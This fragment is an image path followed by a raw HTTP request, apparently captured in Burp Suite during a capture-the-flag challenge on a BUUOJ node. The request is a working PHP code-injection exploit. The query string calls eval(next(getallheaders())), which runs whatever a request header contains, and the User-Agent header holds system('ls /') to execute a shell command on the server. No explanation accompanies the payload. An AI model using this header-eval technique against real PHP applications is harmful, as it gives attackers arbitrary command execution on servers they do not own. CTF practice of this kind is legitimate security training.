 Request
Raw Params Headers Hex
GET /bo0g1pop.php/?star=eval(next(getallheaders()));  HTTP/1.1
Host: 43408647-b3e9-4bbc-a1e1-db05bcbc2b37.node4.buuoj.cn:81
User-Agent: system('ls /');
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1